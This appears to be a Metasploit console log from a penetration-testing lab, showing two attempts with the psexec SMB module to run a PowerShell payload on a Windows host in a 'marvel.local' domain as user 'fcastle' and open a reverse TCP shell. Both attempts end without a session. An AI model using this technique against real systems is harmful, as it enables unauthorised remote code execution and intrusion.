 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.131.149:4444
[*] 192.168.131.137:445 - Connecting to the server...
[*] 192.168.131.137:445 - Authenticating to 192.168.131.137:445|marvel.local as user 'fcastle'.
[*] 192.168.131.137:445 - Selecting PowerShell target
[*] 192.168.131.137:445 - Executing the payload...
[+] 192.168.131.137:445 - Service start timed out, OK if running a command or non-service execut
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.131.149:4444
[*] 192.168.131.137:445 - Connecting to the server...
[*] 192.168.131.137:445 - Authenticating to 192.168.131.137:445|marvel.local as user 'fcastle'.
[*] 192.168.131.137:445 - Selecting PowerShell target
[*] 192.168.131.137:445 - Executing the payload...
[+] 192.168.131.137:445 - Service start timed out, OK if running a command or non-service execut
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >